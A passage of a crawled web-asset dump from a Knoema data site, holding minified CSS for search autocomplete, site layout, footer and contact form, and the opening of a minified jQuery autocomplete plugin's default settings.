#ccc;border-right:1px solid #ccc}html[dir='rtl'] #autocomplete-instanswer .divider{margin-right:0;margin-left:5px}#autocomplete-instanswer .instanswer-value{font-size:30px;font-weight:bold}.home #autocomplete-instanswer .instanswer-value{font-size:32px}.home:not(.visible) #autocomplete-instanswer .instanswer-value{font-size:30px}#autocomplete-instanswer .dataset-metadata{font-size:11px;padding-top:10px;padding-bottom:10px;font-weight:normal}#autocomplete-instanswer .instanswer-units{padding-left:5px;font-size:11px;font-weight:bold}html[dir='rtl'] #autocomplete-instanswer .instanswer-units{padding-left:0;padding-right:10px}.home #autocomplete-instanswer .instanswer-units{font-size:14px}.home:not(.visible) #autocomplete-instanswer .instanswer-units{font-size:11px}#autocomplete-instanswer .instanswer-links-block{font-weight:normal;padding:10px 0 5px 0}#autocomplete-instanswer .instanswer-link{margin-right:5px;font-size:13px;color:#2050be;font-weight:normal}#autocomplete-instanswer .instanswer-link:hover{font-weight:normal;text-decoration:underline}html[dir='rtl'] #autocomplete-instanswer .instanswer-link{margin-right:0;margin-left:5px}.home #autocomplete-instanswer .instanswer-link{font-size:16px}.home:not(.visible) #autocomplete-instanswer .instanswer-link{font-size:13px}#autocomplete-instanswer .instanswer-top-block{font-size:25px;font-weight:bold;line-height:20px;position:relative;display:inline-block}.home #autocomplete-instanswer .instanswer-top-block{line-height:28px}.home:not(.visible) #autocomplete-instanswer .instanswer-top-block{line-height:20px}#autocomplete-instanswer .dataset-title{text-overflow:ellipsis;overflow:hidden;font-weight:bold;width:100%}#autocomplete-instanswer .source-name{font-size:11px;font-weight:normal}html:not([dir='rtl']) #autocomplete-instanswer .source-name{padding-left:8px}html[dir='rtl'] #autocomplete-instanswer .source-name{padding-right:8px}#autocomplete-instanswer .source-name-source{word-wrap:break-word;display:inline-block}#autocomplete-instanswer .instanswer-flag{width:30px;height:18px}.home #autocomplete-instanswer .instanswer-flag{width:46px;height:28px}.home:not(.visible) #autocomplete-instanswer .instanswer-flag{width:30px;height:18px}#autocomplete-instanswer .instanswer-datasourse-image{width:30px;height:20px;background-size:30px,20px;background-color:transparent;background-repeat:no-repeat}#autocomplete-instanswer .instanswer-chart{width:80px;height:30px;padding-left:10px;font-weight:normal}html[dir='rtl'] #autocomplete-instanswer .instanswer-chart{padding-left:0;padding-right:20px;float:left}.home #autocomplete-instanswer .instanswer-chart{width:120px;height:45px}.home:not(.visible) #autocomplete-instanswer .instanswer-chart{width:80px;height:30px}#autocomplete-instanswer .instanswer-description{color:gray;font-size:11px;font-weight:normal;margin:5px 0;word-wrap:normal;white-space:normal;text-overflow:ellipsis;overflow:hidden}.home #autocomplete-instanswer .instanswer-description{font-size:12px}.home:not(.visible) #autocomplete-instanswer .instanswer-description{font-size:11px}#autocomplete-instanswer .dataset-description{max-height:40px}#autocomplete-instanswer .chevron{position:absolute;right:0px;top:6px;vertical-align:middle;display:inline-block;background-image:url('/img/v7/chevron-right.png');background-color:transparent;width:12px;height:12px;-webkit-transition:all 0.5s ease-in;-moz-transition:all 0.5s ease-in;-o-transition:all 0.5s ease-in;transition:all 0.5s ease-in}html[dir='rtl'] #autocomplete-instanswer .chevron{right:auto;left:20px;-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}#autocomplete-instanswer:hover .move-right{-webkit-transform:translate(10px,0);-o-transform:translate(10px,0);-moz-transform:translate(10px,0);transform:translate(10px,0)}html[dir='rtl'] #autocomplete-instanswer:hover .move-right{-webkit-transform:translate(-10px,0) scaleX(-1);-o-transform:translate(-10px,0) scaleX(-1);-moz-transform:translate(-10px,0) scaleX(-1);transform:translate(-10px,0) scaleX(-1)}@supports ((-webkit-backdrop-filter: blur(20px)) or (backdrop-filter: blur(20px))){div.search-autocomplete-results{background-color:rgba(255,255,255,0.8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}
.search-autocomplete-select{background-color:#f7f7f7;color:#000}.search.hide-dataset-source .dataset-result-metadata .metadata-value-source{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less
body_size: 4540
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}body{background-color:#fff}div#site-holder{width:100%;min-width:940px;overflow-x:hidden}div#site-holder.page-edit-mode{background-color:#edf2f6}div#site-holder.page-edit-mode #site-header{display:none}div#site-holder.page-edit-mode #site-main{margin-top:130px;box-shadow:none;padding-top:15px;margin-bottom:15px}div#site-holder.page-edit-mode #site-main.themed{margin-top:170px}div#site-holder div#sidebar-left{display:none}div#site-main{width:910px;margin:auto;position:relative}#site-holder.with-sidebar-left div#site-main,#site-holder.with-access-denied div#site-main,#site-holder.page-not-found div#site-main{margin:20px auto}#site-holder.page-oops-appliances div#site-main{margin:20px auto}div#site-main.page-edit-mode{position:static}div#site-holder.v4 div#site-main{box-shadow:none;width:100%;margin:auto;padding:0}div#site-main.view,div#site-main.dsbrowser{width:940px;padding:0}div#site-main.view.presentation,div#site-main.dsbrowser.presentation{margin-top:85px;padding-top:15px}div#site-main.data-product{padding-top:0;box-shadow:0 20px 100px 50px #ecece7}div#site-main.search{background:url(/img/v4/bg_under_search.png) repeat-x left 55px}div#site-main.search.data-product{background:none}div#site-main.view,div#site-main.with-shadow,#site-holder.with-sidebar-left div#site-main{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div#site-main.view.shadow-off,div#site-main.with-shadow.shadow-off,#site-holder.with-sidebar-left div#site-main.shadow-off{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div#site-main.with-shadow{margin:20px auto}div#site-main.wide.v7{width:100%;padding:0;margin-top:0}div#site-main.our-products,div#site-main.knoema-professional,div#site-main.v7.signup,div#site-main.v7.signin{width:100%;margin-top:0 !important;border-top:1px solid #eee}div#site-main.top-margin{margin-top:20px}div#site-main.search{border-top:1px solid #eee}div#site-header{background-color:#fff}div#site-footer-links{width:940px;margin:auto;background-color:#fff;margin-top:-20px}div#site-holder.v4 div#site-footer-links{width:100%}div#site-navigation{display:none}div#site-footer-copyright{background-color:#232330;font-family:"Open Sans",Sans serif;font-weight:normal;font-size:16px;line-height:1.5;color:#fff;text-align:center;padding:90px 0 0 0;position:relative}div#site-footer-copyright>.wrapper{height:470px}div#site-footer-copyright .wrapper{width:940px;margin:auto;text-align:left;overflow:hidden;position:relative;z-index:1}div#site-footer-copyright .wrapper #newsletter-empty{width:174px}html[dir='rtl'] div#site-footer-copyright .wrapper{text-align:right}div#site-footer-copyright .wrapper div{vertical-align:top;display:inline-block;zoom:1}div#site-footer-copyright .wrapper div h4{margin:0 0 20px;font-size:16px;font-weight:700;line-height:23px}div#site-footer-copyright .wrapper div ul{margin:0;padding:0}div#site-footer-copyright .wrapper div ul li{list-style-type:none}div#site-footer-copyright .wrapper .footer-columns{margin:0;font-size:0;overflow:visible;width:500px;white-space:nowrap;display:inline-flex}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous{overflow:hidden;justify-content:space-between}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous>div{flex-basis:23%;max-width:none;margin:0}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous>div.small{flex-basis:19%}div#site-footer-copyright .wrapper .footer-columns>div{white-space:normal;font-size:16px;flex-basis:24%;margin-right:30px;word-break:break-word}div#site-footer-copyright .wrapper .footer-columns>div h4{word-break:normal}div#site-footer-copyright .wrapper .footer-columns>div.small{max-width:100px}html[dir='rtl'] div#site-footer-copyright .wrapper .footer-columns>div{margin-left:30px;margin-right:0}div#site-footer-copyright .wrapper .footer-columns a{margin-bottom:0.5em}div#site-footer-copyright .wrapper .footer-columns.ja>div.for-users.subscription.anonymous{max-width:100px}div#site-footer-copyright .wrapper .footer-columns.ja>div.legal.subscription.anonymous{max-width:100px}div#site-footer-copyright .wrapper .first-column{width:423px;margin:0 0 34px 0}div#site-footer-copyright .wrapper .first-column.subscription.anonymous{width:340px}div#site-footer-copyright .wrapper .second-column{width:calc(100% - 430px)}div#site-footer-copyright .wrapper .social.subscription{margin-right:50px;display:flex;justify-content:flex-start;align-items:center}html[dir='rtl'] div#site-footer-copyright .wrapper .social.subscription{margin-left:50px;margin-right:0}div#site-footer-copyright .wrapper a{font-weight:300;font-size:16px;display:inline-block;color:#fff;text-decoration:none}div#site-footer-copyright .wrapper a:hover{color:#6080c0}div#site-footer-copyright .wrapper .social a{vertical-align:middle;display:inline-block;border:none;background-color:#fff;width:32px;height:32px;border-radius:4px;display:flex;justify-content:center;align-items:center;transition:background-color 0.3s}html:not([dir='rtl']) div#site-footer-copyright .wrapper .social a{margin-right:25px}html[dir='rtl'] div#site-footer-copyright .wrapper .social a{margin-left:25px}div#site-footer-copyright .wrapper .social a:hover{background-color:#b8c7dd}div#site-footer-copyright .wrapper .social a:after{content:"";width:18px;height:18px;background:url("/Img/v8/footer/social.png") left no-repeat;background-size:auto 18px}div#site-footer-copyright .wrapper .social a.facebook:after{background-position-x:-18px}div#site-footer-copyright .wrapper .social a.linked-in:after{background-position-x:-36px}div#site-footer-copyright .wrapper .knoema-logo{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='181.18' height='24.87' viewBox='0 0 181.18 24.87'%3E%3Cg style='fill: %23fff'%3E%3Cpath d='M23.76 24.29h-8.78L7.41 12.53h-.09V24.3H0V.58h7.32v10.95h.09L14.47.58h8.68l-8.5 11.14z'/%3E%3Cpath d='M49.42 24.29h-7.3V11.12q0-5.505-3.94-5.51a3.919 3.919 0 0 0-3.13 1.46 5.554 5.554 0 0 0-1.23 3.71v13.53H26.5V.58h7.32v3.75h.09A8.423 8.423 0 0 1 41.55 0q7.875 0 7.88 9.77v14.52z'/%3E%3Cpath d='M65.52 24.87q-5.925 0-9.32-3.32a12.057 12.057 0 0 1-3.39-9.02q0-5.88 3.52-9.21T65.85 0q5.91 0 9.26 3.32a11.794 11.794 0 0 1 3.36 8.79q0 5.91-3.46 9.33-3.465 3.435-9.49 3.43zm.19-19.27a4.879 4.879 0 0 0-4.03 1.78 7.847 7.847 0 0 0-1.43 5.05q0 6.825 5.51 6.83 5.25 0 5.26-7.02c-.01-4.42-1.77-6.64-5.31-6.64z'/%3E%3Cpath d='M104.53 14.52H89.06q.375 5.16 6.51 5.16a12.762 12.762 0 0 0 6.88-1.85v5.28a18.093 18.093 0 0 1-8.54 1.76q-5.745 0-8.92-3.18t-3.17-8.88q0-5.91 3.43-9.36A11.359 11.359 0 0 1 93.66 0c3.46 0 6.13 1.03 8.03 3.08a11.863 11.863 0 0 1 2.84 8.36zm-6.79-4.49q0-5.1-4.12-5.1a3.964 3.964 0 0 0-3.05 1.46 6.537 6.537 0 0 0-1.56 3.64z'/%3E%3Cpath d='M145.55 24.29h-7.29V10.77q0-5.16-3.8-5.16a3.506 3.506 0 0 0-2.94 1.55 6.362 6.362 0 0 0-1.14 3.87V24.3h-7.32V10.63q0-5.025-3.73-5.03a3.571 3.571 0 0 0-3 1.48 6.515 6.515 0 0 0-1.12 4.03v13.18h-7.32V.58h7.32v3.71h.09A9 9 0 0 1 122.97 0a6.831 6.831 0 0 1 6.88 4.42A8.771 8.771 0 0 1 137.82 0q7.74 0 7.73 9.54z'/%3E%3Cpath d='M170.08 24.29h-6.92v-3.41h-.09a7.711 7.711 0 0 1-7.06 3.98 7.367 7.367 0 0 1-5.43-1.96 7.01 7.01 0 0 1-1.98-5.22q0-6.9 8.18-7.97l6.44-.86c0-2.59-1.41-3.89-4.21-3.89a14.4 14.4 0 0 0-8.06 2.52V1.99A17.8 17.8 0 0 1 155.13.6a22.084 22.084 0 0 1 4.83-.6q10.14 0 10.14 10.12v14.17zm-6.88-9.63v-1.6l-4.31.56q-3.57.465-3.57 3.22a2.66 2.66 0 0 0 .87 2.05 3.347 3.347 0 0 0 2.35.8 4.365 4.365 0 0 0 3.36-1.42 5.164 5.164 0 0 0 1.3-3.61z'/%3E%3C/g%3E%3Cg style='fill:%23fff' %3E%3Cpath d='M177.13 8.11a4.05 4.05 0 1 1 4.05-4.05 4.052 4.052 0 0 1-4.05 4.05zm0-7.5a3.44 3.44 0 1 0 3.44 3.44 3.427 3.427 0 0 0-3.44-3.44zm1.11 5.78l-1.2-1.84h-.8v1.84h-.65V1.74h1.89a1.443 1.443 0 0 1 1.51 1.41 1.367 1.367 0 0 1-1.19 1.38l1.24 1.85h-.8zm-.76-4.08h-1.24v1.64h1.24a.836.836 0 0 0 .84-.8.85.85 0 0 0-.84-.84z'/%3E%3C/g%3E%3C/svg%3E");background-size:200px 47px;width:200px;height:47px;background-size:contain;background-repeat:no-repeat}div#site-footer-copyright .wrapper #mission{display:inline-block;width:280px;font-weight:300}div#site-footer-copyright #copyright{font-size:12px;color:#fff;width:100%;display:block;bottom:0;position:absolute;text-align:left;padding:30px 0;border-top:1px solid #797e80}html[dir='rtl'] div#site-footer-copyright #copyright{text-align:right}html[dir='rtl'] div#site-footer-copyright #copyright.plain{text-align:left;left:0px}div#site-footer-copyright #copyright span{display:inline-block;padding:0 1em;margin:0 1em;border-left:1px solid #fff}html[dir='rtl'] div#site-footer-copyright #copyright span{border-left:none;border-right:1px solid #fff}div#pager{font-family:'PT Sans',sans-serif}.v4 div#site-search{width:910px;margin:20px auto 0 auto;padding:0 0 10px 0;background:none}div#site-search div#site-search-button{position:absolute;right:0;padding:0 25px;color:#fff;background-color:#2050be;font:bold 10.5pt 'PT Sans',sans-serif;border-radius:3px;line-height:38px;height:38px;background-image:none;cursor:pointer}html[dir='rtl'] div#site-search div#site-search-button{right:820px}.v4 div#site-search div#site-search-button,.data-product div#site-search div#site-search-button{position:absolute;top:12px;right:10px;padding:0;background-position:0 -16px;background-repeat:no-repeat;width:15px;height:16px;background-color:transparent;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v4 div#site-search div#site-search-button,.data-product div#site-search div#site-search-button{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}html[dir='rtl'] .v4 div#site-search div#site-search-button,html[dir='rtl'] .data-product div#site-search div#site-search-button{right:885px}div#site-search div#search-progress{top:12px;right:110px}html[dir='rtl'] div#site-search div#search-progress{left:120px}.data-product div#site-search div#search-progress{right:35px}html[dir='rtl'] .data-product div#site-search div#search-progress{right:unset;left:35px}div#site-search div#site-search-examples{font:9pt 'PT Sans',sans-serif;color:#2050be}div#site-search div#site-search-examples label{color:#a0a0a0}div#site-search div#site-search-examples a{color:#2050be;text-decoration:none;border-bottom:none;font:9pt 'PT Sans',sans-serif}html[dir='rtl'] div#site-search div#site-search-examples{margin-right:0}div#site-search ul li{font-family:'PT Sans',sans-serif}.search-autocomplete-results.home:not(.visible){z-index:10;margin-top:-1px;box-sizing:border-box;margin-left:1px}.search-autocomplete-results.home:not(.visible) .search-autocomplete-select{background-color:#f7f7f7;color:#000;font-weight:bold}.search-autocomplete-results.home:not(.visible) ul li{font-size:16px}html:not([dir='rtl']) .search-autocomplete-results.home:not(.visible) ul li{padding-left:14px}html[dir='rtl'] .search-autocomplete-results.home:not(.visible) ul li{padding-right:14px}.search-autocomplete-results.home:not(.visible) ul li:first-child{font-weight:normal}.search-autocomplete-results ul li{font:normal 20px 'PT Sans',sans-serif;padding-left:14px;padding-right:14px;color:#292929;padding-top:5px;padding-bottom:5px;font-size:16px;margin-top:8px;margin-bottom:8px}.search-autocomplete-results ul li:first-child{margin-top:8px}.search-autocomplete-results ul li:last-child{margin-bottom:8px}.search-autocomplete-results.instant .search-autocomplete-select{background-color:#f7f7f7;color:#000;font-weight:bold}.search-autocomplete-results.instant.home ul li{padding-left:60px;padding-right:60px;font-size:18px}.search-autocomplete-results.instant ul li{padding-left:35px;padding-right:35px;font-size:16px}.search-autocomplete-results.instant ul li:first-child{font-weight:normal}a#gadget-bin-img{width:20px;height:20px;vertical-align:middle}.page-section{padding:110px calc((100% - 940px) / 2);margin-top:0;box-sizing:border-box;position:relative}.page-section .header-statement{display:inline-block;width:580px}.page-section.dark{background-color:#222240;color:#fff}.page-section.dark h1,.page-section.dark h2,.page-section.dark h3,.page-section.dark h4,.page-section.dark h5,.page-section.dark h6{color:#fff}.page-section.dark-map{color:#fff;background-image:url("/Img/v7/bg-blue.jpg");background-position:center;background-size:578px 482px;background-color:#222240;height:356px;box-sizing:border-box;padding-top:55px;padding-bottom:55px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.page-section.dark-map{background-image:url("/Img/v7/bg-blue-x2.jpg");background-size:578px 482px}}.page-section.dark-map p{color:#fff}.page-section.dark-map>:not(.dark-gradient){z-index:1;position:relative}.page-section.gray{background-color:#f0f0ec}.page-section.light-gray{background-color:#f7f7f7}.page-section.blue{background-color:#6080c0;color:#fff}.page-section.blue h1,.page-section.blue h2,.page-section.blue h3,.page-section.blue h4,.page-section.blue h5,.page-section.blue h6,.page-section.blue p{color:#fff}.page-section.light-map{color:#fff;background-image:url("/Img/v7/bg-lightgrey.jpg");background-position:center;background-size:578px 480px;height:260px;box-sizing:border-box}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.page-section.light-map{background-image:url("/Img/v7/bg-lightgrey-x2.jpg");background-size:578px 480px}}.page-section.white{background-color:#fff}.page-section h1{font:56px 'PT Sans',sans-serif;line-height:90%;letter-spacing:-0.01em}.page-section h2,.page-section h3,.page-section h4{margin:0;font:bold 36px 'PT Sans',sans-serif;color:#222240;letter-spacing:-0.01em}.page-section h3,.page-section h4{font-size:18px}.page-section p{color:#292929;line-height:140%;letter-spacing:0.01em}.page-section .column{display:inline-block;width:49%;box-sizing:border-box;vertical-align:top}.page-section .column:first-child{padding-right:100px}html[dir='rtl'] .page-section .column:first-child{padding-left:100px;padding-right:0}.page-section .column:last-child{padding-left:100px}html[dir='rtl'] .page-section .column:last-child{padding-left:0;padding-right:100px}.page-section.products ul{white-space:nowrap}.page-section.products ul li{white-space:normal}.dark-gradient{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0;background:linear-gradient(to top,rgba(34,34,64,0) 0%,rgba(34,34,64,0.6) 100%)}.chevron-right{display:inline-block;background-image:url("/img/v7/chevron-right.png");width:12px;height:12px;position:relative;top:1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.chevron-right{background-image:url("/img/v7/chevron-right-x2.png");background-size:12px 12px}}html[dir='rtl'] .chevron-right{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.products .uppercase{text-transform:uppercase}.products h2{margin-bottom:40px}.products h2+p{color:#fff;font-size:16px;font-weight:normal}.products ul{list-style-type:none;font-size:0;padding:0;margin-top:60px;position:relative}html[dir='rtl'] .products ul{padding:0}.products li{font-size:16px;display:inline-block;width:260px;margin:0;padding:42px 45px;text-align:center;vertical-align:middle;min-height:352px;height:auto;background-color:#fff;box-sizing:border-box}.products li.free{width:312px}.products li.free p{margin-bottom:66px}.products li.pro{width:322px;background-color:#bfcce6;padding-top:62px}.products li.enterprise{width:306px;padding:42px 43px}.products li h4,.products li p{color:#222240}.products li p{text-align:left;margin-bottom:45px}html[dir='rtl'] .products li p{text-align:right}.products li a.explore{font-weight:bold;line-height:2.13em;letter-spacing:-0.1px;color:#2050be;text-decoration:none}.v7.authenticated-user #site-search{padding-top:15px;padding-bottom:15px}.v7.authenticated-user #site-search>div[itemscope]{position:relative}.v7.authenticated-user #site-search>div[itemscope] #search-progress{top:8px;right:26px}html[dir=rtl] .v7.authenticated-user #site-search>div[itemscope] #search-progress{left:24px;right:auto}.v7.authenticated-user #site-search form{position:relative}.v7.authenticated-user #site-search #search-query{width:calc(100% - 30px);color:#292929;background-image:none;background-color:#bfcce6;border:1px solid #fff;box-sizing:border-box;padding:10px 15px;margin:0 15px;font:normal 20px 'PT Sans',sans-serif;line-height:18px}.v7.authenticated-user #site-search #search-query::placeholder{color:#292929 !important;opacity:0.6}.v7.authenticated-user #site-search #search-query:-ms-input-placeholder{color:#292929 !important}.v7.authenticated-user #site-search #search-query::-ms-input-placeholder{color:#292929 !important}.v7.authenticated-user #site-search #search-query::selection{background-color:#6080c0;color:#fff}.v7.authenticated-user #site-search #search-query::-moz-selection{background-color:#6080c0;color:#fff}.v7.authenticated-user #site-search #site-search-button{background:transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19px' height='19px' viewBox='0 0 19.03 19.03'%3E%3Cdefs%3E%3Cstyle%3E .cls-1,.cls-3%7Bfill:none%7D.cls-1%7Bstroke:%23222240;stroke-width:1.5px%7D.cls-2%7Bstroke:none%7D %3C/style%3E%3C/defs%3E%3Cg id='ico-search' transform='translate(-1060 -72)'%3E%3Cg id='Ellipse_1' class='cls-1' data-name='Ellipse 1' transform='translate(1060 72)'%3E%3Ccircle cx='8' cy='8' r='8' class='cls-2'/%3E%3Ccircle cx='8' cy='8' r='7.25' class='cls-3'/%3E%3C/g%3E%3Cpath id='Line_98' d='M5 5L0 0' class='cls-1' data-name='Line 98' transform='translate(1073.5 85.5)'/%3E%3C/g%3E%3C/svg%3E%0A") no-repeat center center;width:19px;height:19px;padding:10px;margin-right:15px}html[dir=rtl] .v7.authenticated-user #site-search #site-search-button{margin-right:0;right:885px}.v7.authenticated-user #site-search #site-search-examples{display:none}.v7.authenticated-user .page-section{height:auto}.v7.authenticated-user .page-section h3{color:#222240;font-size:36px;font-weight:bold;text-transform:uppercase;text-align:center;margin-bottom:50px}.v7.authenticated-user .page-section#home-tags{padding-top:40px;padding-bottom:60px}.v7.authenticated-user .page-section#home-tags #atlas-topics,.v7.authenticated-user .page-section#home-tags #atlas-countries,.v7.authenticated-user .page-section#home-tags #sources{line-height:28px}.v7.authenticated-user .page-section#home-tags #atlas-topics h3 a,.v7.authenticated-user .page-section#home-tags #atlas-countries h3 a,.v7.authenticated-user .page-section#home-tags #sources h3 a{font-size:24px;text-transform:uppercase;color:#6080c0}.v7.authenticated-user .page-section#home-tags #atlas-topics a,.v7.authenticated-user .page-section#home-tags #atlas-countries a,.v7.authenticated-user .page-section#home-tags #sources a{font-size:18px;color:#000}.v7.authenticated-user .page-section#home-tags #atlas-topics .more,.v7.authenticated-user .page-section#home-tags #atlas-countries .more,.v7.authenticated-user .page-section#home-tags #sources .more{color:#2050be;font-size:16px;font-weight:bold}.v7.authenticated-user .page-section.blog{padding-top:78px}.v7.authenticated-user .page-section.blog .column{width:470px;box-sizing:border-box;padding-left:15px;padding-right:15px;font-size:14px;line-height:20px}.v7.authenticated-user .page-section.blog .column a{text-decoration:none}.v7.authenticated-user .page-section.blog .column a h2{color:#6080c0;text-transform:uppercase;font-size:24px;margin-bottom:10px}.page-warning-block{display:table;width:100%}.page-warning-block .pwb-content{width:100%;height:100%;display:table-cell;vertical-align:middle;text-align:center}.page-warning-block .pwb-content .pwbc-logo{height:120px;margin:10px 0;background-position:center;background-repeat:no-repeat;background-size:140px 120px;background-image:url('/img/v7/shared/warning-logo.svg')}.page-warning-block .pwb-content .pwbc-text{font-size:14px;color:#a0a0a0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Business/contact.6643729632779b3d340e889a0cb273302ad3cad0.less
body_size: 1175
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.contact{text-align:center;font-size:20px}.contact .text-align-left{text-align:left}html[dir='rtl'] .contact .text-align-left{text-align:right}.contact #captcha-placeholder{display:none}.contact #captcha-placeholder.active{display:block;width:256px;margin:40px auto 10px auto}.contact .ui-button{font-size:19px;text-transform:uppercase;border-radius:2px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.3);width:236px;height:56px}.contact .page-section.dark-map{padding:110px calc((100% - 940px) / 2)}.contact .page-section.dark-map.contact-us{height:160px;padding-top:10px;padding-bottom:10px}.contact .page-section.dark-map.contact-us h1{line-height:65px;margin-top:25px;margin-bottom:0}.contact .page-section.dark-map.contact-us p{font-size:16px;margin:0}.contact .page-section.light-map{height:auto;color:#292929}.contact .page-section .inline-block{display:inline-block;vertical-align:top}.contact .page-section .size-50{width:50%}.contact .page-section .size-100{width:940px}.contact .page-section .contact-title h2{text-transform:uppercase;color:#000}.contact .page-section .contact-title .contact-desc{text-transform:uppercase;color:#222240;font:bold 18px 'PT Sans',sans-serif;margin-top:6px;letter-spacing:-0.01em}.contact .page-section .contact-form label{display:none;float:left}.ie9 .contact .page-section .contact-form label{display:inline}html[dir='rtl'] .contact .page-section .contact-form label{float:right}.contact .page-section .contact-form label[for=Subject]{display:inline-block;margin:5px 0px 10px 0px;font-weight:bold;font-size:18px}.contact .page-section .contact-form input[type=text],.contact .page-section .contact-form textarea,.contact .page-section .contact-form select{width:100%;background-color:#bfcce6;border:1px solid #fff;box-sizing:border-box;padding:25px 30px;font:normal 20px 'PT Sans',sans-serif}.contact .page-section .contact-form input[type=text]::placeholder,.contact .page-section .contact-form textarea::placeholder,.contact .page-section .contact-form select::placeholder{color:#292929 !important;opacity:0.6}.contact .page-section .contact-form input[type=text]:-ms-input-placeholder,.contact .page-section .contact-form textarea:-ms-input-placeholder,.contact .page-section .contact-form select:-ms-input-placeholder{color:#8b9499 !important}.contact .page-section .contact-form input[type=text]::-ms-input-placeholder,.contact .page-section .contact-form textarea::-ms-input-placeholder,.contact .page-section .contact-form select::-ms-input-placeholder{color:#292929 !important;opacity:0.6}.contact .page-section .contact-form select{background-image:url(/Img/v7/shared/input-arrow.svg);background-repeat:no-repeat;background-size:21px 10px;background-position-x:calc(100% - 20px);background-position-y:35px;-moz-appearance:none;-webkit-appearance:none;padding-right:50px}html[dir='rtl'] .contact .page-section .contact-form select{background-position:19px 35px;padding-left:50px}.contact .page-section .contact-form select option{background-color:#fff}.contact .page-section .contact-form select.select-empty{color:#6c6c6c !important}.contact .page-section .contact-form select::-ms-expand{display:none}.contact .page-section .contact-form select:focus::-ms-value{background-color:#bfcce6;color:#000}.contact .page-section .contact-form input[type=text],.contact .page-section .contact-form select{height:80px}.contact .page-section .contact-form textarea{resize:vertical;min-height:160px}.contact .page-section .contact-form .inline-block{padding-top:5px;padding-bottom:5px;box-sizing:border-box}.contact .page-section .contact-form .inline-block.odd,html[dir='rtl'] .contact .page-section .contact-form .inline-block.even{padding-left:0;padding-right:5px}.contact .page-section .contact-form .inline-block.even,html[dir='rtl'] .contact .page-section .contact-form .inline-block.odd{padding-left:5px;padding-right:0}.contact .page-section .contact-form .form-data{padding-top:100px;padding-bottom:40px}.contact .page-section .contact-form .field-validation-error{color:#f50;text-align:center}#mobile-content .contact .contact-us h1{margin-top:9px;margin-bottom:9px;text-transform:none}#mobile-content .contact .contact-title{margin-left:45px;margin-right:45px}#mobile-content .contact .contact-title .contact-desc{color:#6080c0}#mobile-content .contact .contact-form .form-data{padding-top:20px;padding-bottom:10px}#mobile-content .contact .contact-form .inline-block{width:100%;padding-top:10px;padding-bottom:10px;border:none}#mobile-content .contact .contact-form input[type=text]{-webkit-appearance:none;height:60px;padding-left:20px;padding-right:20px;text-overflow:ellipsis}#mobile-content .contact .contact-form textarea{-webkit-appearance:none;height:24px;padding-left:20px;padding-right:20px}#mobile-content .contact .contact-form input[type=submit]{-webkit-appearance:none;width:320px;height:45px;background-color:#2050be;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);color:#fff;width:100%;border:none}#mobile-content .contact .contact-form span.field-validation-valid{display:none}#mobile-content .contact .contact-form .hidden{display:none}#mobile-content .contact .contact-form label[for='Subject']{margin-top:-5px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js
body_size: 4132
content:
(function(n){"use strict";n.fn.dyveautocomplete=function(t){var i,r,u;return arguments.length>1?(i=t,t=arguments[1],t.url=i):typeof t=="string"&&(i=t,t={url:i}),r=n.extend({},n.fn.dyveautocomplete.defaults,t),u=new n.Autocompleter(this,n.meta?n.extend({},r,$this.data()):r),this.showResults=function(n){u.showResults(n,"")},this.each(function(){var t=n(this);t.data("autocompleter",u)})};n.fn.dyveautocomplete.defaults={inputClass:"acInput",loadingClass:"acLoading",resultsClass:"acResults",selectClass:"acSelect",queryParamName:"q",limitParamName:"limit",extraParams:{},remoteDataType:!1,lineSeparator:"\n",cellSeparator:"|",minChars:2,maxItemsToShow:10,delay:400,useCache:!0,maxCacheLength:10,matchSubset:!0,matchCase:!1,matchInside:!0,mustMatch:!1,selectFirst:!1,selectOnly:!1,showResult:null,preventDefaultReturn:!0,preventDefaultTab:!1,useSpaceForSelecting:!1,autoFill:!1,autoFillOnFocusing:!1,filterResults:!0,sortResults:!0,sortFunction:null,onItemSelect:null,onNoMatch:null,onStart:null,onFinish:null,matchStringConverter:null,beforeUseConverter:null,autoWidth:"min-width",useDelimiter:!1,delimiterChar:",",delimiterKeyCode:188,processData:null,keywordResultClass:null,deactivateOnEnter:!1};var 